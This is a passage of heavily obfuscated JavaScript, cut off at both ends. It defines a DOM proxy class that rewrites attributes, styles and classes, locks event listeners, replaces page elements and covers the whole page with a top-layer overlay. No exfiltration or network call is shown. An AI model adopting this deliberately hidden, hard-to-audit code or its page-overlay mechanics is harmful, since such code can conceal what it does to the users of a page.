_0x3b5fea=['fNL4iLaQW4pcS35qbW',_0x4847c7('0x1a4'),_0x4847c7('0x2e1'),'WR/cGSkcW4vhFrmtAZ4hfSkf','bmkIW7ddRmo+EvNcHq','W6NcVCkYWQy','W7BcSSonCdRdLGBcJxLjofm',_0x4847c7('0x1f3'),_0x4847c7('0x33e'),_0x4847c7('0x245'),'D8oeWPq+rSkAWRWMW5S','WQacW71yg8kfFCkipmoMvwfQ','DmoaWPvpaSoKW684W4hdSsnBjq','yCk3WP/cR8kjz18eW5y',_0x4847c7('0x282'),'W7jhWQanwmkvxSk9cmoQEa',_0x4847c7('0x2d6'),_0x4847c7('0x1bd'),'msCIW4roWRldGmkAWP8RjmoT','WR7cHCkiW4nrwG8pAW','jCkZWRxcT8kLyMa','WRRcJSkxW5i',_0x4847c7('0x255'),'WP8MbCk5WQjkW67dRSo3WPytWQe','tdyfB8kog8klW74tpwxdPSox',_0x4847c7('0x34d'),'WR3cKSktW7zkwGqwBcGhha',_0x4847c7('0x1a0'),'vXbgW5lcL8kizxxdPG','W7JcUCojrdRdUsVcL3iriLFdL8kwW5qnmmoyW6rWW4TMixddUW','W51DnmkTjLNdK8opuSoWW7xdNG','W7RcP8kZWQ3cPsOMW77cLmosDSkXWO4',_0x4847c7('0x2ca'),'B8oMWQ/dSSoDxhJcMSkrWOa','c8k1imotWReDWPOHgvLK',_0x4847c7('0x35d'),'AvCTj8kd','W6RcOSkMWRRcSH0aW7RcMmoDzG',_0x4847c7('0x1ab'),_0x4847c7('0x1aa')];_0x5563f8=function(){return _0x3b5fea;};return _0x5563f8();}(function(_0x12bf74,_0x859263){var _0x6d044f=_0x5951;const _0x21669e={'q':'0x1d2','l':_0x6d044f('0x1bf'),'T':_0x6d044f('0x301'),'s':0x1ee,'X':'rbrd','J':'0x1da','O':'fa#2','i':0x1d6,'p':'FTUb','Q':0x1e8,'o':'F#mh','v':'0x1f4','C':'UA0F','R':'0x1e6','t':'F#mh','w':'0x1eb','P':'LIZ5','U':_0x6d044f('0x2ef'),'A':_0x6d044f('0x25a'),'F':0x1d7,'c':'qM6)'};const _0x51dead=_0x2a3305;const _0x5cd68d=_0x12bf74();while(!![]){try{const _0x50bc22=parseInt(_0x51dead(_0x21669e['q'],_0x21669e['l']))/0x1*(-parseInt(_0x51dead(_0x21669e['T'],'GYgq'))/0x2)+parseInt(_0x51dead(_0x21669e['s'],_0x21669e['X']))/0x3+parseInt(_0x51dead(_0x21669e['J'],_0x21669e['O']))/0x4*(-parseInt(_0x51dead(_0x21669e['i'],_0x21669e['p']))/0x5)+parseInt(_0x51dead(_0x21669e['Q'],_0x21669e['o']))/0x6+-parseInt(_0x51dead(_0x21669e['v'],_0x21669e['C']))/0x7+parseInt(_0x51dead(_0x21669e['R'],_0x21669e['t']))/0x8*(parseInt(_0x51dead(_0x21669e['w'],_0x21669e['P']))/0x9)+parseInt(_0x51dead(_0x21669e['U'],_0x21669e['A']))/0xa*(parseInt(_0x51dead(_0x21669e['F'],_0x21669e['c']))/0xb);if(_0x50bc22===_0x859263){if('ZJqrH'==='Ujcxd'){var _0x5f23d4=_0x42527c['type'];return _0x38d176({'target':_0xb2fd69[_0x6d044f('0x2bc')]['_target'],'type':_0x5f23d4});}else{break;}}else{_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d['shift']());}}catch(_0x53e1a2){_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d[_0x6d044f('0x228')]());}}}(_0x5563f8,0x75e2b));return function _0x40ea3b(_0x1c3255){var _0x24d81b=_0x5951;const _0xe54256={'q':_0x24d81b('0x30c'),'l':'@R^n','T':'0x1df','s':'0x1d1','X':_0x24d81b('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':_0x24d81b('0x2b3'),'P':_0x24d81b('0x21a'),'U':_0x24d81b('0x2ac'),'A':0x1ef,'F':_0x24d81b('0x2a4'),'c':'55w7','E':0x1d9,'a':'55w7','L':'0x1e2','N':'qM6)','u':'0x1ed','D':_0x24d81b('0x250')};const _0x172702=_0x2a3305;let _0xc6a587=Document[_0x172702(_0xe54256['q'],_0xe54256['l'])][_0x172702(_0xe54256['T'],_0x24d81b('0x21a'))]['call'](document,_0x172702(_0xe54256['s'],_0xe54256['X']));let _0x1a8ad0=_0x1c3255;if(!_0xc6a587){_0xc6a587=Document[_0x24d81b('0x296')][_0x172702(_0xe54256['O'],'LIZ5')][_0x172702(0x1ec,_0xe54256['i'])](document,_0x24d81b('0x25f'));_0xc6a587[_0x172702(_0xe54256['p'],_0xe54256['Q'])](_0x172702(_0xe54256['o'],'*&b@'),_0x172702(_0xe54256['v'],_0x24d81b('0x34c')));_0xc6a587[_0x172702(0x1db,_0xe54256['X'])](_0x172702(_0xe54256['C'],_0xe54256['i']),_0x172702(_0xe54256['R'],_0xe54256['t']));_0xc6a587[_0x172702(_0xe54256['w'],_0xe54256['P'])](_0x172702(_0x24d81b('0x1c9'),_0xe54256['U']),_0x1a8ad0);Document[_0x172702(_0xe54256['A'],_0xe54256['P'])][_0x172702(_0xe54256['F'],_0xe54256['c'])]['call'](document,_0x172702('0x1e1',_0xe54256['c']))[_0x172702(_0xe54256['E'],_0xe54256['a'])](_0xc6a587);}return _0xc6a587[_0x172702(_0xe54256['L'],_0xe54256['N'])](_0x172702(_0xe54256['u'],_0xe54256['D']));}(_0x26d307(0x1f2,'PaQE'));;};_classPrivateFieldLooseBase(_0x55aef3,_dmrk2)[_dmrk2]=_0x497a54();var _0x24c6f0=function _0x334f8b(){_classPrivateFieldLooseBase(_0x55aef3,_mrk2)[_mrk2]=_0x497a54();};_0x24c6f0();setInterval(function(){return _0x24c6f0();},0x1388);var _0x64f6d1=_0x55aef3[_0x2343b1('0x2da')]();_classPrivateFieldLooseBase(_0x55aef3,_id)[_id]=_0x64f6d1;_classPrivateFieldLooseBase(_0x55aef3,_pageDoc)[_pageDoc]=_0x154c8c;_classPrivateFieldLooseBase(_0x55aef3,_target)[_target]=_classPrivateFieldLooseBase(_0x55aef3,_updateTarget)[_updateTarget](_0x12b800);_classPrivateFieldLooseBase(_0x55aef3,_selector)[_selector]=typeof _0xf19cb8===_0x2343b1('0x267')?_0xf19cb8:_0x55aef3['getSelector'](_classPrivateFieldLooseBase(_0x55aef3,_target)[_target],{'id':![],'class':![]});_classPrivateFieldLooseBase(_0x55aef3,_eventListeners)[_eventListeners]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_lockedEventListeners)[_lockedEventListeners]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_attributes)[_attributes]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_classes)[_classes]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_styles)[_styles]=new Map();_0x55aef3['addAttributes']((_0x6a3758={},_0x6a3758['e'+_0x154c8c[_0x2343b1('0x2cf')]]=_0x64f6d1,_0x6a3758));return _0x55aef3;}_inheritsLoose(_0x1a5f55,_0x1549b7);var _0x14048e=_0x1a5f55[_0x494ec6('0x296')];_0x14048e['hide']=function _0x3e5561(){var _0x4f822f=_0x5951;return this[_0x4f822f('0x1ce')](_0x4f822f('0x22b'));};_0x14048e['show']=function _0x4d8a0a(_0x37fba5){var _0x44b757=_0x5951;if(_0x37fba5===void 0x0){if('OwkFK'===_0x44b757('0x2cb')){_0x37fba5='block';}else{return _0x515f34[_0x44b757('0x1f2')](_0xbb584a);}}return this['addStyles']({'display':_0x37fba5||'block'});};_0x14048e['coverAll']=function _0x45e347(_0x555bbd){var _0x834111=_0x5951;if(_0x834111('0x1c2')===_0x834111('0x1c2')){if(_0x555bbd===void 0x0){_0x555bbd={};}return this[_0x834111('0x30e')](_extends({'position':_0x834111('0x2d1'),'left':'0','top':'0','width':_0x834111('0x1b3'),'height':_0x834111('0x2ce'),'right':'0','padding':'0','margin':'0','zIndex':'2147483646'},this['isObject'](_0x555bbd)?_0x555bbd:{}));}else{_0x942224[_0x834111('0x1e4')](_0x39ec54);}};return _createClass(_0x1a5f55,[{'key':'debug','get':function _0x1261cd(){var _0x4ff042=_0x5951;if('TkXvL'===_0x4ff042('0x2e5')){return this[_0x4ff042('0x211')](_0x61d996,![]);}else{return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['debug'];}}},{'key':_0x494ec6('0x303'),'get':function _0x571ece(){return _classPrivateFieldLooseBase(this,_id)[_id];}},{'key':'__dmrk','get':function _0x2fd62c(){var _0x41a31a=_0x5951;if('ZyIXA'!=='IEFVO'){return _classPrivateFieldLooseBase(this,_dmrk2)[_dmrk2];}else{_0x247a54=[_0x4d9063,_0x199c2f][_0x41a31a('0x29e')](_0x500c71[_0x41a31a('0x346')]);}}},{'key':_0x494ec6('0x33f'),'get':function _0x2d9292(){var _0x3dcef5=_0x5951;if(_0x3dcef5('0x192')==='FsmIx'){return _0x3dcef5('0x26a')+_0x4dd4b3++ +'_'+_0x425df3;}else{return _classPrivateFieldLooseBase(this,_mrk2)[_mrk2];}}},{'key':_0x494ec6('0x19b'),'get':function _0x2d2835(){return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc];}},{'key':'_selector','get':function _0x398619(){var _0x122949=_0x5951;if(this[_0x122949('0x33f')]!==this[_0x122949('0x31f')]){if(_0x122949('0x2c9')!==_0x122949('0x2c9')){_0x1a8eb7['assign'](this['_schema'],_0x1d7317);if(typeof _0x2ca354[_0x122949('0x295')]==='string'){this[_0x122949('0x2a3')][_0x122949('0x339')]({'placeholder':_0x2bf1e5['placeholder']});}if(this['isObject'](_0x3526c8[_0x122949('0x208')])){this[_0x122949('0x2a3')][_0x122949('0x30e')](_0x55d272['styles']);}}else{return'';}}if(!_classPrivateFieldLooseBase(this,_selector)[_selector]&&_classPrivateFieldLooseBase(this,_target)[_target]['isConnected']){if(_0x122949('0x2b2')==='bvbWH'){return _0x5bae27(this,_0x272cd9)[_0xeaa08e];}else{_classPrivateFieldLooseBase(this,_selector)[_selector]=this['getSelector'](_classPrivateFieldLooseBase(this,_target)[_target],{'id':![],'class':![]});}}return _classPrivateFieldLooseBase(this,_selector)[_selector];}},{'key':'_selectors','get':function _0x350ca2(){var _0x3adb62=_0x5951;if(!_classPrivateFieldLooseBase(this,_selectors)[_selectors]['length']){if(_0x3adb62('0x25d')==='tXTxF'){_0x18b7b4='\x20/\x20';}else{var _0x4ecf50=_classPrivateFieldLooseBase(this,_target)[_target];var _0x2526d3=this['_selector'];if(_0x2526d3){_classPrivateFieldLooseBase(this,_selectors)[_selectors]=[_0x2526d3,this['getSelector'](_0x4ecf50,{'id':![],'class':![]})];}}}return _classPrivateFieldLooseBase(this,_selectors)[_selectors];}},{'key':_0x494ec6('0x310'),'get':function _0xa4c158(){var _0x1e4ce3=this['_rawTarget'];return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]||_0x1e4ce3;}},{'key':'_rawTarget','get':function _0xe58e2f(){var _0x3f3feb=_0x5951;var _0x400c18=this[_0x3f3feb('0x2c7')];var _0x5c047f=_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];var _0x56b83e=_classPrivateFieldLooseBase(this,_target)[_target];_0x56b83e=!!_0x400c18?Document[_0x3f3feb('0x296')][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc][_0x3f3feb('0x32b')],_0x400c18)||_0x56b83e:_0x56b83e;if(_0x5c047f&&_0x56b83e===_0x5c047f){HTMLElement[_0x3f3feb('0x296')]['removeChild'][_0x3f3feb('0x257')](_0x5c047f[_0x3f3feb('0x28c')],_0x5c047f);_0x56b83e=Document['prototype'][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['doc'],_0x400c18);}return _classPrivateFieldLooseBase(this,_target)[_target]!==_0x56b83e?_classPrivateFieldLooseBase(this,_updateTarget)[_updateTarget](_0x56b83e):_classPrivateFieldLooseBase(this,_target)[_target];}},{'key':'_replacedElement','get':function _0x4cc9f4(){return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];},'set':function _0x17fa8c(_0x4dccc9){if(this['isHTMLElement'](_0x4dccc9)){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=_0x4dccc9;}else if(!_0x4dccc9){_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]=undefined;}}},{'key':'_targetType','get':function _0xf332a9(){var _0x4b042b=_0x5951;if(_0x4b042b('0x365')===_0x4b042b('0x365')){return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}else{_0x18d859['push'](''+_0x425ce5+_0x7b7822+_0x26ef26);return!![];}},'set':function _0x1f82d1(_0x55f0bc){var _0x5e83f4=_0x5951;if([_0x5e83f4('0x227'),'form']['includes'](_0x55f0bc)&&_classPrivateFieldLooseBase(this,_targetType)[_targetType]===_0x5e83f4('0x1a1')){_classPrivateFieldLooseBase(this,_targetType)[_targetType]=_0x55f0bc;}return _classPrivateFieldLooseBase(this,_targetType)[_targetType];}},{'key':'_eventListeners','get':function _0x27e2cb(){return _classPrivateFieldLooseBase(this,_eventListeners)[_eventListeners];}},{'key':_0x494ec6('0x304'),'get':function _0x4dd31d(){return _classPrivateFieldLooseBase(this,_lockedEventListeners)[_lockedEventListeners];}},{'key':'_attributes','get':function _0x58367f(){var _0x1f06b7=_0x5951;if('NMuiY'===_0x1f06b7('0x1a8')){_0x57d392(function(){var _0x569af1=_0x5951;_0x3de2ce['target'][_0x569af1('0x20f')]();_0x72721a[_0x569af1('0x319')][_0x569af1('0x33d')]();},0x14);}else{return _classPrivateFieldLooseBase(this,_attributes)[_attributes];}}},{'key':'_styles','get':function _0x5cdacb(){return _classPrivateFieldLooseBase(this,_styles)[_styles];}},{'key':'_classes','get':function _0x7cc6f2(){return _classPrivateFieldLooseBase(this,_classes)[_classes];}},{'key':'_addAllChanges','get':function _0x3fed1d(){return _classPrivateFieldLooseBase(this,_addAllChanges)[_addAllChanges];}},{'key':_0x494ec6('0x331'),'get':function _0x1b2add(){return _classPrivateFieldLooseBase(this,_updProp)[_updProp];}},{'key':'_updAttributes','get':function _0x47c098(){var _0x5ed44e=_0x5951;if('iOoyp'!==_0x5ed44e('0x1e8')){return _classPrivateFieldLooseBase(this,_updAttributes)[_updAttributes];}else{return _0x3cf624(this,_0x3f7845)[_0x138e59];}}},{'key':'_updClasses','get':function _0x5018ba(){return _classPrivateFieldLooseBase(this,_updClasses)[_updClasses];}},{'key':_0x494ec6('0x1ac'),'get':function _0x6d767c(){return _classPrivateFieldLooseBase(this,_updStyles)[_updStyles];}},{'key':_0x494ec6('0x1fe'),'get':function _0xd57b67(){var _0x1909ef=_0x5951;if(_0x1909ef('0x31c')==='EUiXe'){return _classPrivateFieldLooseBase(this,_getValueProp)[_getValueProp];}else{_0x43f91c(this,_0x359802)[_0x45f2d9]=_0x467bc1['document'];if(this[_0x1909ef('0x24d')]){_0x1ed49b['prototype']['write']['call'](_0x3a534b(this,_0xa19019)[_0x153f1e],this[_0x1909ef('0x24d')]);_0x705781['prototype'][_0x1909ef('0x1c7')]['call'](_0xce880b(this,_0x1f695e)[_0x7b11c5]);}this[_0x1909ef('0x1bc')]();}}},{'key':'setId','get':function _0x232baf(){return _classPrivateFieldLooseBase(this,_setId)[_setId];}},{'key':_0x494ec6('0x305'),'get':function _0x48d60a(){return _classPrivateFieldLooseBase(this,_randomId)[_randomId];}},{'key':'setName','get':function _0x5866e7(){return _classPrivateFieldLooseBase(this,_setName)[_setName];}},{'key':_0x494ec6('0x339'),'get':function _0x51cb7e(){return _classPrivateFieldLooseBase(this,_addAttributes)[_addAttributes];}},{'key':_0x494ec6('0x281'),'get':function _0x36c8ac(){return _classPrivateFieldLooseBase(this,_addClasses)[_addClasses];}},{'key':'addStyles','get':function _0x3bea24(){var _0x59a554=_0x5951;if(_0x59a554('0x315')===_0x59a554('0x315')){return _classPrivateFieldLooseBase(this,_addStyles)[_addStyles];}else{var _0x5eb7e8=_0x1e9caa[_0x59a554('0x355')];return _0x1b2962({'target':_0x2d88c1['body']['_target'],'type':_0x5eb7e8});}}},{'key':'delAttributes','get':function _0x5e01bd(){return _classPrivateFieldLooseBase(this,_delAttributes)[_delAttributes];}},{'key':'delClasses','get':function _0x34a9f7(){return _classPrivateFieldLooseBase(this,_delClasses)[_delClasses];}},{'key':_0x494ec6('0x2cd'),'get':function _0x875424(){return _classPrivateFieldLooseBase(this,_delStyles)[_delStyles];}},{'key':_0x494ec6('0x1d8'),'get':function _0x168f9b(){return _classPrivateFieldLooseBase(this,_getValue)[_getValue];}},{'key':_0x494ec6('0x2c1'),'get':function _0x1cb230(){return _classPrivateFieldLooseBase(this,_setValue)[_setValue];}},{'key':'document','get':function _0x461683(){return _classPrivateFieldLooseBase(this,_document)[_document];}},{'key':'replacer','get':function _0x233ac7(){return _classPrivateFieldLooseBase(this,_replacer)[_replacer];}},{'key':'replaceBy','get':function _0x14b5b5(){return _classPrivateFieldLooseBase(this,_replaceBy)[_replaceBy];}},{'key':'coverBy','get':function _0x4c4e6f(){return _classPrivateFieldLooseBase(this,_coverBy)[_coverBy];}},{'key':_0x494ec6('0x31b'),'get':function _0x20e9a7(){if('xPDbA'==='ByBwc'){_0x5db0b0={};}else{return _classPrivateFieldLooseBase(this,_emit)[_emit];}}},{'key':'on','get':function _0x241f96(){return _classPrivateFieldLooseBase(this,_on)[_on];}},{'key':_0x494ec6('0x286'),'get':function _0x47a44e(){return _classPrivateFieldLooseBase(this,_once)[_once];}},{'key':_0x494ec6('0x321'),'get':function _0x5a30d8(){return _classPrivateFieldLooseBase(this,_off)[_off];}},{'key':_0x494ec6('0x1cb'),'get':function _0x3a19dc(){var _0xb00f9e=_0x5951;if('VewPg'===_0xb00f9e('0x2e7')){var _0x30622f=_0x3bc05c(_0x5695a2,'string');return _0xb00f9e('0x27e')==typeof _0x30622f?_0x30622f:_0x30622f+'';}else{return _classPrivateFieldLooseBase(this,_lockEvent)[_lockEvent];}}},{'key':'unlockEvent','get':function _0x22102f(){return _classPrivateFieldLooseBase(this,_unlockEvent)[_unlockEvent];}},{'key':_0x494ec6('0x20b'),'get':function _0x40ca28(){return _classPrivateFieldLooseBase(this,_asField)[_asField];}},{'key':'asForm','get':function _0x44e7ac(){return _classPrivateFieldLooseBase(this,_asForm)[_asForm];}}]);}(Utils);_ProxyTarget=ProxyTarget;function _defineProperty2(_0x23c06d){try{if(!(_0x23c06d in this)){Object['defineProperty'](this,_0x23c06d,{'get':function _0x233725(){var _0x41658a=_0x5951;var _0x4524fa=this;var _0x380ce7=this[_0x41658a('0x310')];var _0x598ce5=this['_pageDoc'];if(_0x23c06d in _0x380ce7[_0x41658a('0x1df')]||[_0x41658a('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'][_0x41658a('0x29e')](_0x23c06d)){return function(_0x54f117){var _0x3102e1;return _0x4524fa['addStyles']((_0x3102e1={},_0x3102e1[_0x23c06d]=_0x54f117,_0x3102e1));};}var _0x377dc6=_0x380ce7[_0x23c06d];if(_0x598ce5[_0x41658a('0x2fb')](_0x377dc6)){if('hFHbX'===_0x41658a('0x2e6')){if(_0x3c4715['lhJJfZ']===_0x48578a){_0x1b517c['lhJJfZ']=!![];}_0x32473d=_0x502cd8['TJicqk'](_0x2595ac,_0x7011f1);_0x35713e[_0x27e6cf]=_0xdc5417;}else{return _0x598ce5[_0x41658a('0x23b')](_0x377dc6);}}if(Object[_0x41658a('0x296')]['isPrototypeOf']['call'](NodeList['prototype'],_0x377dc6)){var _0x5587db=[];for(var _0x889715=_createForOfIteratorHelperLoose(_0x377dc6,!![]),_0x204857;!(_0x204857=_0x889715())[_0x41658a('0x2ec')];){var _0x399573=_0x204857['value'];_0x5587db['push'](_0x598ce5['isHTMLElement'](_0x399573)?_0x598ce5[_0x41658a('0x23b')](_0x399573):_0x399573);}return _0x5587db;}if(typeof _0x377dc6==='function'){return function(){var _0x4d73e3=_0x5951;for(var _0x4806e1=arguments['length'],_0x2f24d9=new Array(_0x4806e1),_0x5e6509=0x0;_0x5e6509<_0x4806e1;_0x5e6509++){_0x2f24d9[_0x5e6509]=arguments[_0x5e6509];}var _0x42dedc=_0x2f24d9['length'];for(var _0x14b913=0x0;_0x14b913<_0x42dedc;_0x14b913++){if(Object[_0x4d73e3('0x296')]['isPrototypeOf']['call'](_ProxyTarget['prototype'],_0x2f24d9[_0x14b913]||{})){if('TzKSa'!==_0x4d73e3('0x343')){_0x2f24d9[_0x14b913]=_0x2f24d9[_0x14b913][_0x4d73e3('0x310')];}else{_0x1d75bc['prototype']['setProperty'][_0x4d73e3('0x257')](_0x270363['style'],_0x4d73e3('0x28a'),_0x4d73e3('0x22b'),'important');_0x275b74[_0x4d73e3('0x296')][_0x4d73e3('0x26c')][_0x4d73e3('0x257')](_0x503812['parentNode'],_0x42430e,_0x22d952['nextSibling']);}}}var _0x2b82e3=HTMLElement['prototype'][_0x23c06d]['apply'](_0x380ce7,_0x2f24d9);if([_0x4d73e3('0x2d7'),'getRootNode','closest','insertAdjacentElement','querySelector']['includes'](_0x23c06d)){return _0x598ce5['isHTMLElement'](_0x2b82e3)?_0x598ce5[_0x4d73e3('0x23b')](_0x2b82e3):_0x2b82e3;}if([_0x4d73e3('0x35e'),_0x4d73e3('0x19f'),_0x4d73e3('0x24f'),'hasAttributes','hasPointerCapture',_0x4d73e3('0x22d'),'getAttributeNames',_0x4d73e3('0x32d'),'getAttributeNodeNS','getAttributeNS',_0x4d73e3('0x2d0'),'getClientRects','compareDocumentPosition',_0x4d73e3('0x272'),'hasChildNodes','isDefaultNamespace','isEqualNode','isSameNode',_0x4d73e3('0x224'),'lookupPrefix',_0x4d73e3('0x2c2'),'togglePopover','animate','attachShadow','checkVisibility','computedStyleMap','getAnimations',_0x4d73e3('0x353'),'requestFullscreen','requestPointerLock',_0x4d73e3('0x2c5')]['includes'](_0x23c06d)){if('IwPnM'!==_0x4d73e3('0x361')){return _0x2b82e3;}else{return _0x265810(this,_0x3d9c31)[_0x51b7da];}}return _0x4524fa;};}return _0x377dc6;},'set':function _0x289237(_0x5be2fb){var _0x2ffda4=_0x5951;if(_0x2ffda4('0x35b')!=='dnIYg'){if(_0x23c06d in this['_target']){return this[_0x2ffda4('0x310')][_0x23c06d]=_0x5be2fb;}return this[_0x23c06d]=_0x5be2fb;}else{_0x18c5a0[_0x2ffda4('0x355')]=_0x2b03fb[_0x2ffda4('0x355')];}}});}}catch(_0x397ba6){}}function _updateTarget2(_0x4da915){var _0x57c5f7=_0x5951;if(_0x4da915===void 0x0){_0x4da915={};}try{if(_0x57c5f7('0x226')===_0x57c5f7('0x1dc')){return this[_0x57c5f7('0x1b2')]([_0x30e76e]);}else{for(var _0x39aea5 in _0x4da915){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x39aea5);}for(var _0x4ad7c7 in _0x4da915[_0x57c5f7('0x1df')]){_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x4ad7c7);}for(var _0x54cf71=0x0,_0x3ac6cc=[_0x57c5f7('0x2c4'),'placeholderFontSize','placeholderFontWeight','placeholderFontFamily'];_0x54cf71<_0x3ac6cc['length'];_0x54cf71++){if('KqiYK'!=='KqiYK'){return _0x139641(this,_0x2c6809)[_0x3b1ad5];}else{var _0x555960=_0x3ac6cc[_0x54cf71];_classPrivateFieldLooseBase(this,_defineProperty)[_defineProperty](_0x555960);}}}}catch(_0x56aca0){}return _0x4da915;}function _addAllChanges2(){var _0x3e69b6=_0x5951;var _0x2d5d6e=this[_0x3e69b6('0x310')];for(var _0x1f8152=_createForOfIteratorHelperLoose(this['_attributes'],!![]),_0x3b0cc6;!(_0x3b0cc6=_0x1f8152())['done'];){var _0x35c41c=_0x3b0cc6['value'],_0x3f848a=_0x35c41c[0x0],_0x3ec838=_0x35c41c[0x1];if(HTMLElement[_0x3e69b6('0x296')][_0x3e69b6('0x22d')][_0x3e69b6('0x257')](_0x2d5d6e,_0x3f848a)!==_0x3ec838[0x1]){try{HTMLElement['prototype'][_0x3e69b6('0x2d5')]['call'](_0x2d5d6e,_0x3f848a,_0x3ec838[0x1]);}catch(_0x5e8e85){this[_0x3e69b6('0x1b6')](_0x5e8e85);}}}for(var _0x2b4272=_createForOfIteratorHelperLoose(this['_styles'],!![]),_0x238572;!(_0x238572=_0x2b4272())['done'];){var _0x35147e=_0x238572[_0x3e69b6('0x1e1')],_0x174cde=_0x35147e[0x0],_0x19cbda=_0x35147e[0x1];if(CSSStyleDeclaration[_0x3e69b6('0x296')][_0x3e69b6('0x29d')]['call'](_0x2d5d6e['style'],_0x174cde)!==_0x19cbda[0x1]){if(_0x3e69b6('0x1e0')==='VexVn'){CSSStyleDeclaration['prototype'][_0x3e69b6('0x23d')]['call'](_0x2d5d6e['style'],_0x174cde,_0x19cbda[0x1],'important');}else{_0x3e324d[_0x3e69b6('0x1ec')]=!![];}}}for(var _0x1a6b12=_createForOfIteratorHelperLoose(this[_0x3e69b6('0x27c')],!![]),_0xda2fbc;!(_0xda2fbc=_0x1a6b12())['done'];){var _0x53da58=_0xda2fbc['value'];if(!DOMTokenList[_0x3e69b6('0x296')]['contains'][_0x3e69b6('0x257')](_0x2d5d6e[_0x3e69b6('0x2b6')],_0x53da58)){DOMTokenList['prototype'][_0x3e69b6('0x1bb')][_0x3e69b6('0x257')](_0x2d5d6e['classList'],_0x53da58);}}return this;}function _updProp2(_0x3cce7f,_0x1f3dde){var _0x3e2f94=this['_target'];var _0x5e8ba8=_0x3e2f94[_0x3cce7f];_0x3e2f94[_0x3cce7f]=_0x1f3dde;return function(){return _0x3e2f94[_0x3cce7f]=_0x5e8ba8;};}function _updAttributes2(_0x44fbc2,_0x38ea59){var _0x316281=_0x5951;if(_0x44fbc2===void 0x0){if(_0x316281('0x300')==='IaxCG'){_0x44fbc2={};}else{return _0xc84d2f[_0x316281('0x2fc')](_0x3972a9,_0x43fd31);}}if(_0x38ea59===void 0x0){if('YYcsd'!==_0x316281('0x20d')){_0x38ea59=!![];}else{return _0x35adee(this,_0x557ed0)[_0x7736dc];}}var _0x58a185=this['_target'];var _0x11d753=this['isObject'](_0x44fbc2)?Object[_0x316281('0x333')](_0x44fbc2):Array['from'](_0x44fbc2||[]);for(var _0x469ec3=_createForOfIteratorHelperLoose(_0x11d753,!![]),_0xc96307;!(_0xc96307=_0x469ec3())[_0x316281('0x2ec')];){if('Lrkrm'==='yWdSY'){return _0x46d5d9(this,_0x5e1062)[_0xeb664f];}else{var _0x591358=_0xc96307['value'];try{if(!!_0x591358){if(_0x38ea59&&!!_0x44fbc2[_0x591358]){var _0x7a50f6=this['_attributes']['get'](_0x591358);if(!_0x7a50f6){if('lSJhq'===_0x316281('0x256')){_0x2e0ada[_0x316281('0x2d8')](''+_0x1ae8e5+_0x44dd2c);return!![];}else{_0x7a50f6=[HTMLElement['prototype'][_0x316281('0x22d')]['call'](_0x58a185,_0x591358),''];this[_0x316281('0x229')]['set'](_0x591358,_0x7a50f6);}}_0x7a50f6[0x1]=_0x44fbc2[_0x591358];HTMLElement[_0x316281('0x296')]['setAttribute']['call'](_0x58a185,_0x591358,_0x44fbc2[_0x591358]);}else{this['_attributes']['delete'](_0x591358);if(!_0x38ea59){HTMLElement['prototype']['removeAttribute'][_0x316281('0x257')](_0x58a185,_0x591358);}}}}catch(_0x685804){this['log'](_0x685804);this[_0x316281('0x229')]['delete'](_0x591358);}}}return this;}function _updClasses2(_0x5e0764,_0x503f92){var _0x2f7271=_0x5951;if(_0x5e0764===void 0x0){if('hQNkR'!==_0x2f7271('0x2a6')){_0x5e0764=[];}else{return _0x3c829f(this,_0x4d1629)[_0x4722d0];}}if(_0x503f92===void 0x0){_0x503f92=!![];}var _0xdee544=this['_target'];for(var _0x4169e9=_createForOfIteratorHelperLoose(_0x5e0764,!![]),_0x4af5aa;!(_0x4af5aa=_0x4169e9())[_0x2f7271('0x2ec')];){var _0x31c486=_0x4af5aa['value'];try{if(!!_0x31c486){if(_0x503f92){this[_0x2f7271('0x27c')]['add'](_0x31c486);DOMTokenList[_0x2f7271('0x296')][_0x2f7271('0x1bb')]['call'](_0xdee544[_0x2f7271('0x2b6')],_0x31c486);}else{this[_0x2f7271('0x27c')]['delete'](_0x31c486);DOMTokenList['prototype']['remove']['call'](_0xdee544['classList'],_0x31c486);}}}catch(_0x5083d0){this[_0x2f7271('0x1b6')](_0x5083d0);}}return this;}function _updStyles2(_0x1a60a2,_0x18d48a){var _0x58d461=_0x5951;if(_0x1a60a2===void 0x0){if('FAScN'===_0x58d461('0x1d2')){_0x1a60a2={};}else{var _0x76ceed=_0x4f0396['value'],_0x4e8dee=_0x76ceed[0x0],_0x1b4ae2=_0x76ceed[0x1];_0x182b5a[_0x4e8dee]=_0x1b4ae2[_0x58d461('0x1d8')]();}}if(_0x18d48a===void 0x0){if(_0x58d461('0x2a8')==='pHDwq'){_0x208faa[_0x58d461('0x323')]['cssText']=_0xe06e82;}else{_0x18d48a=!![];}}var _0x3f3f91=this[_0x58d461('0x310')];var _0x2ee897=this['isObject'](_0x1a60a2)?Object['keys'](_0x1a60a2):_0x1a60a2;for(var _0x343b2f=_createForOfIteratorHelperLoose(_0x2ee897,!![]),_0x100a14;!(_0x100a14=_0x343b2f())['done'];){var _0x2a8b30=_0x100a14['value'];try{if(!!_0x2a8b30){if(_0x58d461('0x271')!=='IZGft'){var _0x661e5d=_0x2a8b30[_0x58d461('0x325')](/[A-Z]/g,function(_0xe89165){var _0x2dc6a4=_0x5951;if('pujWT'!==_0x2dc6a4('0x34a')){var 